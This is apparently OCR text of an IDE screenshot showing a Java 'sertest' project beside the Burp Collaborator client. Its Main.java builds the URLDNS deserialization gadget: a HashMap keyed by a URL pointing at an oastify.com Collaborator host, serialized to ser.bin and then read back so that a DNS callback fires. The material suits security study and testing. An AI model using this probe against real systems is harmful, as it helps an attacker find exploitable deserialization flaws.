 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help sertest - Main.java
sertest src Main main
Main
Project
ExpiringCache.java ClassLoader.java Main.java Field.java Person.java URL.java URLStreamHandler.java HashMap.java Object.java InstrumentationImpl.java
Project
Database
sertest S:\code\java\sertest
.idea
out
src
Main
Person
ser.bin
sertest.iml
Structure
Main
main(String[]): void
Serialize(Object): void
unSerialize(File): void
5 1 2
1 import java.io.*;
2 import java.net.URL;
3 import java.util.HashMap;
4
no usages
5 public class Main {
no usages
6 public static void main(String[] args) throws IOException, ClassNotFoundException {
7 URL url = new URL( spec: "http://m3qblrxk2vr1puyjf3ynb8hdq4wvkk.oastify.com");
8 HashMap<Object, Object> hashap = new HashMap<Object, Object>();
9 hashap.put(url, 333);
10 //Serialize(hashap);
11 unSerialize(new File( pathname: "ser.bin"));
12 }
13
no usages
14 public static void Serialize(Object obj) throws IOException {
15 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.bin"));
16 oos.writeObject(obj);
17 }
18
1 usage
19 public static void unSerialize(File filename) throws IOException, ClassNotFoundException {
20 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
21 ois.readObject();
22 }
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own te
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server locati
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload
Run: Main
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
Bookmarks